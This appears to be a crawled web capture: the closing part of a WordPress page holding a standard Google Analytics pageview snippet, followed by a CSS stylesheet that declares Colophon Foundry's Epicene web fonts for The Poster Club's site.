		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
</body>
</html>

<!-- Dynamic page generated in 0.865 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 17:38:21 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://cdn.theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css
body_size: 382
content:
/*
 * Web Fonts from colophon-foundry.org
 *
 * The fonts included in this stylesheet are subject to the End User License you purchased
 * from Colophon Foundry. The fonts are protected under domestic and international trademark and
 * copyright law. You are prohibited from modifying, reverse engineering, duplicating, or
 * distributing this font software.
 *
 * (c) 2021 Colophon Foundry
 *
 * Licenced to Thomas Nissen The Poster Club ApS
 */

@font-face {
    font-family: 'epicene-text-regular';
    src: url('epicene-text-regular.eot');
    src: url('epicene-text-regular.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular.woff2') format('woff2'),
         url('epicene-text-regular.woff') format('woff'),
         url('epicene-text-regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-regular-italic';
    src: url('epicene-text-regular-italic.eot');
    src: url('epicene-text-regular-italic.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-regular-italic.woff2') format('woff2'),
         url('epicene-text-regular-italic.woff') format('woff'),
         url('epicene-text-regular-italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-medium';
    src: url('epicene-text-medium.eot');
    src: url('epicene-text-medium.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-medium.woff2') format('woff2'),
         url('epicene-text-medium.woff') format('woff'),
         url('epicene-text-medium.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'epicene-text-bold';
    src: url('epicene-text-bold.eot');
    src: url('epicene-text-bold.eot?#iefix') format('embedded-opentype'),
         url('epicene-text-bold.woff2') format('woff2'),
         url('epicene-text-bold.woff') format('woff'),
         url('epicene-text-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
